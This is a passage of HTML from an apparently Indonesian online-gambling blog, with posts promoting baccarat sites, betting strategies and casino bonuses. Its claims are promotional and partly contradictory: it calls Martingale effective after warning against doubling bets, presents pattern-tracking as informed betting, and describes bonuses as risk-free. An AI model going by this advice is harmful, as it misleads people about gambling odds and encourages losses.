<p>Legalitas situs judi menjadi indikator penting dari kepercayaan. Situs yang beroperasi dengan lisensi resmi dari badan pemerintah yang terpercaya menunjukkan bahwa mereka mengikuti regulasi yang berlaku.</p>
<p>Periksa informasi lisensi di situs tersebut untuk memastikan keabsahan. Jika situs tidak mencantumkan informasi lisensi, pengguna sebaiknya waspada.</p>
<p>Menggunakan situs yang memiliki sertifikasi dari organisasi independen juga dapat meningkatkan kepercayaan. Sertifikasi ini menunjukkan bahwa situs telah melalui uji coba dan audit oleh pihak ketiga.</p>
<h2>Tips Sukses Bermain Baccarat Online</h2>
<p>Bermain Baccarat online membutuhkan pemahaman yang baik tentang strategi, manajemen modal, dan aturan permainan. Strategi yang tepat dapat membantu pemain meningkatkan peluang menang, sedangkan manajemen modal penting untuk keberlangsungan permainan.</p>
<h3>Strategi Dasar Bermain Baccarat</h3>
<p>Strategi dasar dalam baccarat melibatkan pemilihan taruhan yang tepat. Pemain sering disarankan untuk bertaruh pada bankir, karena taruhan ini menawarkan peluang kemenangan tertinggi dengan komisi yang lebih rendah.</p>
<p>Sementara itu, taruhan pada pemain memberikan peluang yang sedikit lebih rendah, namun tetap menarik. Pemain sebaiknya menghindari taruhan seri, karena odds-nya yang sangat rendah.</p>
<p>Mempelajari pola taruhan juga membantu. Beberapa pemain suka mencatat sejarah hasil permainan untuk mencari pola, meskipun tidak ada jaminan bahwa pola itu akan berulang.</p>
<h3>Manajemen Modal</h3>
<p>Manajemen modal yang baik adalah kunci untuk meraih kesuksesan jangka panjang. Pemain perlu menetapkan anggaran sebelum bermain dan berpegang teguh padanya.</p>
<p>Sebagai contoh, menetapkan batas harian atau mingguan dapat mencegah kerugian lebih besar. Hindari menggandakan taruhan setelah kalah, karena ini dapat menyebabkan kerugian besar.</p>
<p>Sebuah strategi efektif adalah membagi modal menjadi beberapa sesi. Dengan cara ini, pemain bisa menikmati permainan lebih lama dan mengurangi risiko kehilangan semua modal dalam satu sesi.</p>
<h3>Memahami Aturan Permainan</h3>
<p>Memahami aturan permainan adalah dasar untuk bermain baccarat dengan baik. Setiap pemain harus tahu cara kerja kartu dan nilai masing-masing.</p>
<p>Kartu 2 hingga 9 memiliki nilai sesuai angka, sementara 10, Jack, Queen, dan King bernilai nol. Ace bernilai satu. Kartu yang dihitung dalam baccarat adalah dua kartu pertama yang dibagikan kepada pemain dan bankir.</p>
<p>Ketahui juga tentang aturan pengundian, termasuk kapan kartu ketiga akan ditarik. Pemahaman yang baik akan meningkatkan kepercayaan diri pemain dan membantu mereka membuat keputusan yang tepat selama permainan.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/situs-judi-baccarat-24-jam/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Situs Judi Baccarat 24 Jam: Keunggulan dan Cara Bermain yang Efektif</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/jelajahi-variasi-baccarat-yang-populer-di-kasino/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/01/Variasi-Baccarat-yang-Populer-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Variasi Baccarat yang Populer" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/jelajahi-variasi-baccarat-yang-populer-di-kasino/">Jelajahi Variasi Baccarat yang Populer di Kasino</a></h4>
						<span class="related-post-date">29/01/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-lengkap-kasino-baccarat-online-indonesia/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/01/Kasino-Baccarat-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Kasino Baccarat" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-lengkap-kasino-baccarat-online-indonesia/">Panduan Lengkap Kasino Baccarat Online Indonesia</a></h4>
						<span class="related-post-date">04/01/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/menghindari-kesalahan-umum-dalam-bermain-baccarat/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/01/Kesalahan-umum-dalam-bermain-Baccarat-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Kesalahan umum dalam bermain Baccarat" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/menghindari-kesalahan-umum-dalam-bermain-baccarat/">Menghindari Kesalahan Umum dalam Bermain Baccarat</a></h4>
						<span class="related-post-date">12/01/2024</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7564" class="blog-post post-7564 post type-post status-publish format-standard has-post-thumbnail hentry category-baccarat tag-baccarat-online-terpercaya tag-baccarat-online-uang-asli tag-bonus-new-member-baccarat-online tag-cara-menang-baccarat-online tag-game-baccarat-online-live-casino tag-panduan-bermain-baccarat-untuk-pemula tag-situs-baccarat-online-gacor tag-situs-judi-baccarat-online-terbaik-2025 tag-strategi-bermain-baccarat-online tag-trik-jitu-menang-baccarat-online">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/baccarat-online-terbaik-2025/"></a>
					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Daftar-poker-online-terpercaya-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Daftar poker online terpercaya" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Daftar-poker-online-terpercaya-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Daftar-poker-online-terpercaya-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Daftar-poker-online-terpercaya-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Daftar-poker-online-terpercaya-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Daftar-poker-online-terpercaya.jpg 1344w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/baccarat/" rel="category tag">Baccarat</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/baccarat-online-terbaik-2025/">Baccarat Online Terbaik 2025: Panduan Memilih Situs Tepercaya dan Terbaik</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">14/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Baccarat adalah salah satu permainan kasino paling populer di dunia, termasuk di Indonesia. <strong>Pada tahun 2025, Baccarat online terbaik menawarkan pengalaman permainan yang lebih menarik dan inovatif, dengan fitur-fitur yang memudahkan pemain untuk menikmati permainan dengan cara yang baru.</strong> Pemain kini dapat mengakses berbagai platform yang menyediakan lingkungan permainan yang aman dan menarik.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-12wa57-5dva2.jpg?width=1344&amp;height=768&amp;dream" alt="Sebuah laptop modern menampilkan permainan baccarat online dengan kartu dan chip di meja kayu yang mewah." /></p>
<p>Dengan kemajuan teknologi, permainan Baccarat online semakin mudah diakses oleh siapa saja. Situs-situs ini tidak hanya menawarkan bonus yang menggiurkan, tetapi juga menyediakan panduan dan strategi bagi pemain pemula maupun berpengalaman. Mereka yang mencari cara bermain yang lebih efisien dan menyenangkan akan menemukan banyak opsi yang sesuai dengan kebutuhan mereka.</p>
<p>Seiring meningkatnya popularitas Baccarat di dunia maya, penting untuk memilih situs yang tepat. Pemain perlu mempertimbangkan keamanan, variasi permainan, dan layanan pelanggan yang ditawarkan. Dengan informasi yang tepat, pemain dapat menikmati permainan Baccarat secara maksimal dan mendapatkan nilai lebih dari pengalaman mereka.</p>
<h2>Panduan Memilih Situs Baccarat Online Terbaik 2025</h2>
<p>Pemilihan situs baccarat online yang tepat sangat penting untuk pengalaman bermain yang aman dan menyenangkan. Beberapa aspek kunci termasuk keamanan, fitur baru, reputasi, dan kemudahan pendaftaran.</p>
<h3>Kriteria Keamanan dan Lisensi Resmi</h3>
<p>Keamanan adalah faktor utama dalam memilih situs baccarat online. Pastikan situs tersebut memiliki lisensi yang valid dari otoritas perjudian yang diakui, seperti MGA atau UKGC. Lisensi ini menunjukkan bahwa situs tersebut mematuhi regulasi dan standar keamanan yang ketat.</p>
<p>Penggunaan teknologi enkripsi yang kuat, seperti SSL, juga sangat penting. Hal ini melindungi data pribadi dan transaksi pemain. Sebaiknya, cari situs yang memiliki kebijakan privasi yang jelas dan transparan, serta mekanisme untuk melaporkan masalah dengan mudah.</p>
<h3>Fitur dan Inovasi Terbaru</h3>
<p>Memilih situs baccarat yang menawarkan fitur terkini dapat meningkatkan pengalaman bermain. Banyak situs mengimplementasikan fitur live dealer, yang memungkinkan pemain berinteraksi dengan dealer secara real-time. Hal ini menciptakan suasana yang lebih mendalam dan menarik.</p>
<p>Inovasi lain termasuk aplikasi mobile yang responsif dan opsi pembayaran yang beragam. Pemain sebaiknya memperhatikan situs yang menyediakan berbagai metode pembayaran, seperti e-wallet, kartu kredit, dan cryptocurrency. Fitur bonus dan promosi juga sebaiknya menjadi perhatian utama.</p>
<h3>Reputasi dan Ulasan Pengguna</h3>
<p>Reputasi situs baccarat online dapat dilihat dari ulasan pengguna dan rekomendasi. Melihat review di platform independen membantu memberikan perspektif tentang pengalaman pemain lain. Situs dengan banyak ulasan positif cenderung lebih dapat dipercaya.</p>
<p>Sumber ulasan yang transparan sangat berharga. Pemain harus memperhatikan pengalaman tentang layanan pelanggan, kecepatan pembayaran, dan cara menangani masalah. Selain itu, melihat reputasi di media sosial juga bisa memberikan gambaran yang lebih jelas.</p>
<h3>Proses Pendaftaran yang Mudah</h3>
<p>Kemudahan proses pendaftaran juga menjadi pertimbangan penting. Situs yang mengharuskan pemain mengisi informasi yang terlalu rumit dapat menjadi penghalang untuk bergabung. Pemain harus mencari situs dengan prosedur pendaftaran yang cepat dan sederhana.</p>
<p>Idealnya, proses pendaftaran hanya memerlukan beberapa langkah dasar, seperti memasukkan email dan membuat kata sandi. Beberapa situs juga menawarkan verifikasi cepat agar pemain dapat mulai bermain dalam waktu singkat. Hal ini sangat penting bagi pemain yang ingin segera merasakan permainan tanpa banyak hambatan.</p>
<h2>Strategi Menang Bermain Baccarat Online</h2>
<p>Berhasil dalam permainan Baccarat online memerlukan pemahaman mendalam tentang teknik taruhan, manajemen modal, dan pola permainan. Penghindaran kesalahan umum juga berkontribusi pada kemenangan yang konsisten.</p>
<h3>Teknik Taruhan yang Efektif</h3>
<p>Memilih teknik taruhan yang tepat sangat penting dalam Baccarat. Dua strategi populer adalah Martingale dan Paroli. <strong>Martingale</strong> melibatkan menggandakan taruhan setelah kalah, berharap untuk memulihkan kerugian saat menang. Sementara <strong>Paroli</strong> adalah kebalikan, di mana pemain meningkatkan taruhan setelah menang untuk memaksimalkan keuntungan.</p>
<p>Pemain harus juga mempertimbangkan taruhan pada Banker, yang memiliki keuntungan rumah lebih rendah dibandingkan taruhan lainnya. Taruhan ini memiliki persentase kemenangan sekitar <strong>51%,</strong> dibandingkan dengan taruhan Player dan Tie. Menggunakan teknik yang berfokus pada taruhan yang menguntungkan dapat meningkatkan peluang meraih kemenangan selama permainan.</p>
<h3>Manajemen Modal Saat Bermain</h3>
<p>Manajemen modal adalah aspek penting dalam permainan Baccarat. Menetapkan budget harian untuk bermain dapat membantu pemain menghindari kerugian besar. Sangat disarankan untuk tidak bertaruh lebih dari <strong>5%</strong> dari modal total pada satu taruhan.</p>
<p>Pemain perlu mencatat setiap kemenangan dan kerugian untuk mengevaluasi kinerja. Menggunaan metode seperti <strong>taruhan tetap</strong> atau <strong>persentase tertentu dari modal</strong> dapat membantu menjaga kontrol. Dengan pengelolaan modal yang baik, pemain bisa bermain lebih lama dan memiliki peluang kemenangan yang lebih baik.</p>
<h3>Memahami Pola Permainan</h3>
<p>Meskipun Baccarat adalah permainan keberuntungan, memahami pola permainan dapat bermanfaat. Banyak pemain menggunakan catatan yang mencatat hasil sebelumnya. Pola sering muncul, menunjukkan tren dalam permainan, meskipun tidak selalu dapat diprediksi.</p>
<p>Catatan ini bisa berupa <strong>pola zig-zag atau cluster.</strong> Pemain yang terbiasa dengan pola ini dapat mengambil keputusan taruhan yang lebih terinformasi. Namun, penting untuk diingat bahwa pola bukan jaminan kemenangan, melainkan alat analisis yang dapat digunakan.</p>
<h3>Kesalahan Umum yang Harus Dihindari</h3>
<p>Banyak pemain pemula membuat kesalahan yang dapat merugikan permainan mereka. Salah satu kesalahan umum adalah mengejar kerugian, yang sering mengarah pada taruhan impulsif dan pengeluaran yang tidak terencana. Pemain sebaiknya tetap disiplin dalam mengikuti batas taruhan mereka.</p>
<p>Kesalahan lain adalah tidak memanfaatkan bonus dan promosi yang ditawarkan oleh situs. Banyak pemain melewatkan peluang ini yang dapat memberikan keuntungan tambahan. Selalu baca syarat dan ketentuan untuk memahami cara memanfaatkan penawaran dengan bijak.</p>
<h2>Keunggulan Situs Baccarat Online Terbaik Dibandingkan Kompetitor</h2>
<p>Situs Baccarat online terbaik menawarkan sejumlah keunggulan yang tidak bisa ditemukan di platform lainnya. Fitur seperti bonus menarik, layanan pelanggan yang siap sedia, serta aksesibilitas di berbagai perangkat menjadi faktor penting dalam menentukan pilihan pemain.</p>
<h3>Bonus dan Promosi Eksklusif</h3>
<p>Situs Baccarat online terbaik seringkali menyediakan <strong>bonus dan promosi eksklusif</strong> yang menarik. Ini termasuk bonus sambutan yang memberikan pemain peluang ekstra untuk meningkatkan saldo mereka saat mendaftar.</p>
<p>Promosi reguler seperti cashback mingguan dan turnamen juga membedakan situs ini. Dengan penawaran ini, pemain dapat mengeksplorasi berbagai permainan tanpa risiko besar.</p>
<p>Banyak situs bahkan menawarkan program loyalitas, di mana pemain dapat mengumpulkan poin dan menukarnya dengan hadiah menarik. Keberadaan fitur-fitur ini membuat pengalaman bermain lebih menguntungkan.</p>
<h3>Pelayanan Pelanggan 24 Jam</h3>
<p>Salah satu keunggulan utama adalah <strong>pelayanan pelanggan 24 jam</strong>. Pemain dapat memperoleh bantuan kapan saja, tanpa harus menunggu. Layanan ini biasanya tersedia melalui beberapa saluran, termasuk live chat, email, dan telepon.</p>
<p>Tim dukungan yang siap membantu dalam berbagai bahasa adalah nilai tambah. Dengan respon cepat dan solusi yang efektif, pemain merasa lebih nyaman dan aman saat bermain.</p>
<p>Tersedianya informasi yang jelas dan panduan pengguna juga membantu pemain memahami berbagai fitur situs dengan lebih baik, memastikan pengalaman yang lancar.</p>
<h3>Aksesibilitas di Berbagai Perangkat</h3>
<p><strong>Aksesibilitas di berbagai perangkat</strong> menjadikan situs Baccarat online terbaik sebagai pilihan utama. Pemain dapat mengakses permainan dari komputer, tablet, atau smartphone tanpa kehilangan kualitas.</p>
<p>Desain responsif memastikan bahwa layar tetap nyaman dilihat di berbagai ukuran. Ini memberikan fleksibilitas bagi pemain yang ingin bermain kapan saja dan di mana saja.</p>
<p>Selain itu, banyak situs menyediakan aplikasi mobile yang dioptimalkan. Hal ini memungkinkan akses yang lebih cepat dan mudah ke semua fitur, menjadikannya pilihan praktis bagi pemain muda dan profesional.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/baccarat-online-terbaik-2025/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Baccarat Online Terbaik 2025: Panduan Memilih Situs Tepercaya dan Terbaik</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-lengkap-bermain-baccarat-di-kasino-online/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Tips-bermain-baccarat-online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Tips bermain baccarat online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-lengkap-bermain-baccarat-di-kasino-online/">Panduan Lengkap Bermain Baccarat di Kasino Online: Strategi dan Tips untuk Pemain Pemula</a></h4>
						<span class="related-post-date">31/08/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/cara-main-baccarat/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Poker-online-bonus-besar-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Poker online bonus besar" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/cara-main-baccarat/">Cara Main Baccarat: Panduan Lengkap untuk Pemula</a></h4>
						<span class="related-post-date">20/01/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/tips-bermain-baccarat/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Situs-poker-online-terbaik-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Situs poker online terbaik" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/tips-bermain-baccarat/">Tips Bermain Baccarat: Strategi Efektif untuk Menang</a></h4>
						<span class="related-post-date">03/02/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7565" class="blog-post post-7565 post type-post status-publish format-standard has-post-thumbnail hentry category-baccarat tag-baccarat-online-terpercaya tag-baccarat-online-uang-asli tag-bonus-new-member-baccarat-online tag-cara-menang-baccarat-online tag-game-baccarat-online-live-casino tag-panduan-bermain-baccarat-untuk-pemula tag-situs-baccarat-online-gacor tag-situs-judi-baccarat-online-terbaik-2025 tag-strategi-bermain-baccarat-online tag-trik-jitu-menang-baccarat-online">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/bonus-baccarat-online/"></a>
					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Bonus-baccarat-online-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Bonus baccarat online" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Bonus-baccarat-online-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Bonus-baccarat-online-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Bonus-baccarat-online-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Bonus-baccarat-online-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Bonus-baccarat-online.jpg 1344w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/baccarat/" rel="category tag">Baccarat</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/bonus-baccarat-online/">Bonus Baccarat Online: Strategi Menang Dan Tips Bermain</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">13/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Bonus Baccarat Online menawarkan pengalaman bermain yang menarik dan menguntungkan bagi para pemain yang ingin memaksimalkan keuntungan mereka. <strong>Dengan memanfaatkan bonus yang tersedia, pemain dapat meningkatkan saldo mereka dan memiliki lebih banyak kesempatan untuk menang.</strong> Ini menjadikan permainan Baccarat lebih menarik dan memberikan peluang ekstra untuk meraih kemenangan besar.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-12wa6f-2ma0g.jpg?width=1344&amp;height=768&amp;dream" alt="Sebuah meja dengan komputer menampilkan permainan baccarat online, dikelilingi oleh chip kasino dan kartu remi." /></p>
<p>Di dunia perjudian online, Baccarat telah menjadi salah satu permainan kartu paling populer. Dengan variasi beragam dan akses yang lebih mudah, pemain dapat menikmati permainan ini kapan saja dan di mana saja. Melalui bonus yang ditawarkan, mereka juga dapat merasakan sensasi permainan tanpa harus mempertaruhkan banyak uang.</p>
<p>Penting bagi pemain untuk memahami syarat dan ketentuan bonus yang ditawarkan. Pengetahuan ini memungkinkan mereka untuk mengambil keputusan yang lebih baik dan memanfaatkan bonus dengan seoptimal mungkin. Mengetahui cara kerja bonus Baccarat online bisa menjadi kunci untuk meningkatkan peluang kemenangan.</p>
<h2>Apa itu Bonus Baccarat Online?</h2>
<p>Bonus Baccarat Online adalah insentif yang ditawarkan oleh kasino daring untuk menarik pemain dan meningkatkan pengalaman bermain. Bonus ini dapat berupa berbagai bentuk, seperti uang tambahan, putaran gratis, atau ketentuan lain yang bermanfaat bagi pemain saat menikmati permainan Baccarat.</p>
<h3>Definisi Bonus Baccarat Online</h3>
<p>Bonus Baccarat Online merujuk pada keuntungan finansial yang diberikan kepada pemain saat mereka bergabung atau melakukan deposit di platform permainan. Bonus ini dirancang untuk meningkatkan saldo akun pemain, memungkinkan mereka untuk bertaruh lebih banyak tanpa harus menggunakan uang mereka sendiri.</p>
<p>Jenis bonus ini bervariasi, termasuk welcome bonus, loyalti taruhan, dan bonus setoran yang khusus diperuntukkan bagi permainan Baccarat. Dengan memahami definisi dan cara kerja bonus ini, pemain dapat memaksimalkan peluang mereka dan mengoptimalkan pengalaman bermainnya.</p>
<h3>Perbedaan Jenis Bonus di Baccarat Online</h3>
<p>Ada beberapa jenis bonus yang tersedia untuk permainan Baccarat Online. Berikut adalah beberapa di antaranya:</p>
<table>
<thead>
<tr>
<th>Jenis Bonus</th>
<th>Keterangan</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Bonus Selamat Datang</strong></td>
<td>Diberikan kepada pemain baru saat mendaftar.</td>
</tr>
<tr>
<td><strong>Bonus Setoran</strong></td>
<td>Diberikan sebagai persentase dari jumlah deposit.</td>
</tr>
<tr>
<td><strong>Bonus Cashback</strong></td>
<td>Memberikan pengembalian sejumlah persen dari kerugian.</td>
</tr>
<tr>
<td><strong>Bonus Tanpa Deposit</strong></td>
<td>Diberikan tanpa perlu melakukan deposit awal.</td>
</tr>
</tbody>
</table>
<p>Setiap jenis bonus memiliki persyaratan dan ketentuan yang berbeda. Pemain harus membaca syarat penggunaan untuk memahami cara mengklaim dan menggunakan bonus ini dengan tepat.</p>
<h3>Manfaat Bonus untuk Pemain</h3>
<p>Bonus Baccarat Online menawarkan beberapa manfaat yang signifikan bagi pemain. Pertama, bonus ini memungkinkan pemain untuk meningkatkan waktu bermain mereka tanpa risiko yang tinggi. Dengan tambahan dana di akun, pemain dapat melakukan lebih banyak taruhan dan mengeksplorasi strategi permainan yang berbeda.</p>
<p>Kedua, manfaat lainnya adalah potensi untuk memenangkan lebih banyak uang. Dengan bonus, peluang untuk mendapatkan kemenangan besar meningkat, terutama di permainan yang memiliki variasi dan peluang menang yang baik.</p>
<p>Akhirnya, bonus ini sering kali hadir dengan syarat taruhan yang bisa diatasi, sehingga memberi pemain kesempatan untuk menguji keterampilan mereka dalam lingkungan yang kurang risiko.</p>
<h2>Jenis-Jenis Bonus Baccarat Online</h2>
<p>Bonus baccarat online dapat dibedakan menjadi beberapa jenis yang memberikan keuntungan untuk pemain. Masing-masing bonus ini dirancang untuk menarik dan mempertahankan minat pemain dalam permainan baccarat.</p>
<h3>Bonus Selamat Datang</h3>
<p>Bonus selamat datang adalah jenis bonus yang diberikan kepada pemain baru saat mendaftar. Bonus ini biasanya berupa persentase dari setoran pertama, misalnya 100% hingga Rp1.000.000.</p>
<p>Pemain harus memperhatikan syarat taruhan yang dikenakan. Misalnya, jika syarat taruhan adalah 20x, pemain harus bertaruh Rp20.000.000 sebelum dapat menarik keuntungan.</p>
<p>Keuntungan lain dari bonus selamat datang adalah memberikan peluang tambahan untuk mencoba berbagai strategi permainan tanpa risiko kehilangan uang.</p>
<h3>Bonus Deposit</h3>
<p>Bonus deposit diberikan kepada pemain yang melakukan setoran ulang setelah pendaftaran. Dengan bonus ini, pemain dapat menerima tambahan kredit, seperti 50% dari jumlah setoran.</p>
<p>Beragam platform sering menawarkan promp yang bervariasi, mulai dari 10% hingga 150%, tergantung pada promosi yang sedang berlangsung.</p>
<p>Pemain disarankan untuk memeriksa ketentuan dan syaratnya, termasuk batas maksimum bonus dan syarat taruhan.</p>
<h3>Bonus Cashback</h3>
<p>Bonus cashback memberikan pengembalian sebagian dari kerugian yang dialami pemain dalam periode tertentu. Sebagian besar kasino online menawarkan cashback sebesar 5-20%, tergantung pada kebijakan mereka.</p>
<p>Bonus ini sangat bermanfaat untuk mengurangi kerugian dan memberikan kesempatan kepada pemain untuk bermain lebih lama.</p>
<p>Pemain harus memperhatikan jadwal pencairan cashback serta syarat untuk mengklaimnya, seperti minimal kerugian yang harus dicapai untuk memenuhi syarat bonus.</p>
<h2>Cara Mengklaim dan Memanfaatkan Bonus</h2>
<p>Bonus di permainan Baccarat Online dapat meningkatkan peluang pemain. Untuk memaksimalkan manfaat dari bonus ini, penting untuk memahami syarat dan ketentuan, langkah-langkah klaim, dan tips penggunaan yang efektif.</p>
<h3>Syarat dan Ketentuan Bonus</h3>
<p>Sebelum mengklaim bonus, pemain harus memahami syarat dan ketentuan yang berlaku. Ini biasanya mencakup:</p>
<ul>
<li><strong>Minimum Setoran:</strong> Banyak bonus memerlukan setoran awal yang memenuhi syarat tertentu.</li>
<li><strong>Waktu Klaim:</strong> Pemain seringkali harus mengklaim bonus dalam jangka waktu tertentu.</li>
<li><strong>Persyaratan Taruhan:</strong> Pemain harus mencapai jumlah taruhan tertentu sebelum bisa menarik kemenangan dari bonus.</li>
</ul>
<p>Informasi ini biasanya dapat ditemukan di situs web penyedia layanan dan harus dibaca dengan cermat untuk menghindari masalah di kemudian hari.</p>
<h3>Langkah-Langkah Klaim Bonus</h3>
<p>Proses klaim bonus biasanya cukup sederhana. Berikut adalah langkah-langkah umumnya:</p>
<ol>
<li><strong>Daftar atau Masuk:</strong> Pemain perlu memiliki akun yang valid di platform perjudian.</li>
<li><strong>Setor Dana:</strong> Lakukan setoran awal yang memenuhi syarat untuk bonus.</li>
<li><strong>Masukkan Kode Bonus (jika ada):</strong> Beberapa bonus memerlukan kode tertentu saat setoran.</li>
<li><strong>Konfirmasi:</strong> Periksa saldo akun untuk memastikan bonus telah diterapkan.</li>
</ol>
<p>Mengikuti langkah-langkah ini dengan teliti akan memudahkan pemain dalam mendapatkan bonus yang ditawarkan.</p>
<h3>Tips Mengoptimalkan Penggunaan Bonus</h3>
<p>Untuk memaksimalkan bonus yang diterima, pemain dapat mempertimbangkan beberapa tips berikut:</p>
<ul>
<li><strong>Pahami Permainan:</strong> Pilih game yang sesuai dengan syarat penggunaan bonus.</li>
<li><strong>Kelola Bankroll:</strong> Tentukan batas pengeluaran dengan jelas sehingga tidak melebihi dana yang dialokasikan.</li>
<li><strong>Pelajari Strategi Taruhan:</strong> Meningkatkan keterampilan permainan dapat membantu memanfaatkan bonus dengan lebih baik.</li>
</ul>
<p>Dengan mengikuti tips ini, pemain dapat meningkatkan peluang untuk meraih hasil positif dari bonus yang diperoleh.</p>
<h2>Faktor Penting dalam Memilih Bonus Baccarat Online</h2>
<p>Memilih bonus baccarat online yang tepat memerlukan perhatian khusus pada aspek tertentu. Dalam hal ini, faktor keamanan, reputasi penyedia, dan transparansi nilai bonus menjadi hal yang krusial untuk dipertimbangkan.</p>
<h3>Keamanan dan Legalitas Situs</h3>
<p>Keamanan situs adalah prioritas utama saat memilih platform baccarat online. Pemain harus memastikan bahwa situs tersebut dilengkapi dengan sertifikat keamanan yang valid, seperti SSL. Sertifikasi ini membantu melindungi data pribadi dan transaksi keuangan.</p>
<p>Legalitas juga harus menjadi pertimbangan penting. Pemain sebaiknya memilih situs yang memiliki lisensi resmi dari otoritas pengatur perjudian. Hal ini menjamin bahwa situs beroperasi sesuai dengan hukum dan regulasi, yang melindungi hak-hak pemain.</p>
<h3>Reputasi Penyedia Bonus</h3>
<p>Reputasi penyedia bonus dapat menentukan kenyamanan saat bermain. Pemain perlu melakukan riset untuk mengetahui pengalaman pemain lain dengan penyedia bonus tersebut. Mengunjungi forum dan membaca ulasan juga bisa memberikan gambaran yang jelas.</p>
<p>Penyedia yang memiliki reputasi baik biasanya menawarkan bonus yang lebih adil dan transparan. Ini mencakup syarat dan ketentuan yang jelas, serta layanan dukungan pelanggan yang responsif untuk membantu masalah yang mungkin timbul.</p>
<h3>Transparansi Nilai Bonus</h3>
<p>Transparansi nilai bonus adalah indikator penting lainnya. Pemain harus membaca syarat dan ketentuan yang menyertai setiap bonus. Ini termasuk mengetahui persyaratan taruhan, batasan waktu, dan perubahan dalam nilai bonus.</p>
<p>Nilai bonus yang jelas tanpa tipu daya sangat penting untuk merasa nyaman saat bermain. Pemain sebaiknya menghindari tawaran yang tampak terlalu bagus untuk menjadi kenyataan, karena ini sering kali menyembunyikan syarat yang merugikan.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/bonus-baccarat-online/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Bonus Baccarat Online: Strategi Menang Dan Tips Bermain</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
